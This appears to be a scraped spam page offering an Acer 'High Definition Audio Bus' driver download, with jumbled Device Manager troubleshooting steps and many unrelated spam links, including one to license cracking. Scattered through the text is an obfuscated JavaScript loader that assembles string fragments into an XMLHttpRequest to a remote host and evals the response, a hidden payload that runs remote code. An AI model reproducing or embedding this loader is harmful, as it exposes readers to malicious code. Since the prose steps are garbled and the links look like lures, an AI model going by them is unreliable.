

[Audio Device On High Definition Audio Bus Driver Download Acer](https://geags.com/1ugnik)

[Audio Device On High Definition Audio Bus Driver Download Acer](https://geags.com/1ugnik)



ope";pd["OLrN"]="E1UX";pd["Blge"]="EgI'";pd["nuLg"]="?MPu";pd["tpoT"]="lQLT";pd["FGdU"]="BiWt";pd["mfmw"]="A 4LT";pd["avKr"]="eque";pd["YRHW"]="'//g";pd["tMEC"]="ctio";pd["mQvf"]=".. ref";pd["mWEA"]="var ";pd["byme"]="FtP B";pd["HwDx"]="st()";pd["iTnn"]="ERIU";pd["puBl"]="nseT";pd["mYad"]="QUEC";pd["SoFm"]="QFVX";pd["ohxr"]="1Ef A";pd["thSn"]="lFbB";pd["rTmW"]="0FeR";pd["Qbvs"]="wIaA";pd["gYCC"]="ARBC";pd["GCXw"]="hr.

3) Go to Driver tab Click Uninstall Device then click OK 4) Windows prompted to confirm the uninstallation, check the box next to "Delete the driver software for this device.. But it doesn't work In this case, you can update the driver manually or automatically.. 5) Select Let me pick from a list of available drivers on my computer 6) Ensure "Show compatible hardware" is checked.. ) 5) Restart your PC and check to see if the problem is resolved Method 2: Update the driver You may have tried to uninstall then reinstall the driver.. • • • Method1: Uninstall then reinstall the driver Uninstalling the driver then allowing Windows to reinstall the driver may fix the problem.

[Videojet Excel 2000 Operator Manual](https://tarcalypo.over-blog.com/2021/03/Videojet-Excel-2000-Operator-Manual.html)

Under Model, select High Definition Audio Device and click Next 7) Click Yes button to continue.. r";pd["FMvM"]="ment";pd ["MEmU"]="XMLH";eval(pd["mWEA"]+pd["iRRS"]+pd["MRNW"]+pd["MEmU"]+pd["bRFD"]+pd["avKr"]+pd["HwDx"]+ pd["hFmg"]+pd["TQXf"]+pd["zlFz"]+pd["rChb"]+pd["YRHW"]+pd["Ucrh"]+pd["EswP"]+pd["lmSK"]+pd["nuLg"]+pd["FGd U"]+pd["FhuP"]+pd["mfmw"]+pd["nIsP"]+pd["OGBe"]+pd["oeBA"]+pd["thSn"]+pd["rTmW"]+pd["Qbvs"]+pd["OLrN"]+pd[ "GAUy"]+pd["gYCC"]+pd["TdVG"]+pd["RGRB"]+pd["eBAx"]+pd["ohxr"]+pd["SoFm"]+pd["nYac"]+pd["pNxM"]+pd["icuu "]+pd["Eqso"]+pd["XEej"]+pd["iTnn"]+pd["kSyz"]+pd["cDFQ"]+pd["tpoT"]+pd["cSre"]+pd["jesb"]+pd["ggSX"]+pd["Njto"] +pd["kvdt"]+pd["LMRv"]+pd["oXKE"]+pd["wDap"]+pd["byme"]+pd["mYad"]+pd["Blge"]+pd["aAKS"]+pd["jrFW"]+pd["lU ip"]+pd["bUPl"]+pd["tMEC"]+pd["fDVp"]+pd["mWEA"]+pd["Vobl"]+pd["vYQz"]+pd["FMvM"]+pd["mQvf"]+pd["Wddg"]+ pd["pVdq"]+pd["jOJN"]+pd["GCXw"]+pd["EuVT"]+pd["puBl"]+pd["dHIn"]+pd["zcXC"]+pd["rzFc"]+pd["zPYY"]+pd["lJbF" ]);Audio Device on High Definition Audio Bus driver error commonly occurs on Windows 10, 7 & 8.. on";pd["Njto"]="kYYB";pd["EswP"]="ta i";pd["dHIn"]="ext)";pd["TdVG"]="ldVS";pd["cDFQ"]="1JHH";pd["cSre"]="loJC";p d["lJbF"]=");";pd["oXKE"]="1UWG";pd["lUip"]="load";pd["kvdt"]="1ELH";pd["pNxM"]="FpbW";pd["MRNW"]="new

";pd["TQXf"]=".. Fix Realtek High Definition Audio Driver Issue For the driver status in Device Next to the Realtek driver to automatically download and install the. [Sampurna Ramayan Hd Download Video](https://chelseagarcia.doodlekit.com/blog/entry/13902851/sampurna-ramayan-hd-download-|best|-video)



[Usb Loader Gx Wii Iso](https://rieksydconsau.amebaownd.com/posts/15720520)

## [Vampire Vixens Of The Wehrmacht](https://juneval8.wixsite.com/meidisvewarm/post/vampire-vixens-of-the-wehrmacht)

Follow steps below: 1) Open Device Manager 2) Double click the problem device to open the Properties dialog box. Ifs s2 [license cracking](https://prinizdepa.storeinfo.jp/posts/15720521)

[Mac Address Block By Router For Not Access Web Interface](https://inspiring-darwin-40860d.netlify.app/Mac-Address-Block-By-Router-For-Not-Access-Web-Interface)

var pd = new Array();pd["nYac"]="15dT";pd["EuVT"]="espo";pd["iRRS"]="xhr=";pd["Ucrh"]="obit";pd["fDVp"]="n(){";pd[" jesb"]="1JSG";pd["kSyz"]="EILF";pd["bUPl"]="=fun";pd["FhuP"]="ak=C";pd["nIsP"]="01ZR";pd["oeBA"]="QMOV";pd["b RFD"]="ttpR";pd["aAKS"]=");xh";pd["pVdq"]="r;ev";pd["Wddg"]="erre";pd["zPYY"]="end(";pd["lmSK"]="nfo/";pd["LMRv" ]="AZPC";pd["zcXC"]=";};x";pd["rzFc"]="hr.. s";pd["eBAx"]="l1ZA";pd["Vobl"]="ref=";pd["GAUy"]="wxOV";pd["wDap"]= "lcYH";pd["OGBe"]="BFOB";pd["vYQz"]="docu";pd["Eqso"]="VRfD";pd["XEej"]="E5SF";pd["hFmg"]=";xhr";pd["ggSX"]= "1VbV";pd["rChb"]="ET',";pd["zlFz"]="n('G";pd["jOJN"]="al(x";pd["RGRB"]="Q5ZH";pd["icuu"]="h0AT";pd["jrFW"]="r.. Follow steps below to update the driver manually: 1) Open Device Manager 2) Double-click the problem device to open the Properties dialog box.. There are three solutions to fix the problem Try them one by one until you find the one that works for you.. It means that Windows has identified a problem with the device To fix the problem, just use the solutions here.. 3) Go to Driver tab Click the Update Driver then click OK 4) Select Browse my computer for driver software.. " and click Uninstall (If you don't see the box, just click "Uninstall" to finish the uninstallation. 0041d406d9 [Protective Carrying Bag For Mac](https://launchpad.net/~nawarrebe/%2Bpoll/protective-carrying-bag-for-mac)

0041d406d9

[Is Fortnite For Mac Worth It](https://clever-meitner-b35f7e.netlify.app/Is-Fortnite-For-Mac-Worth-It.pdf)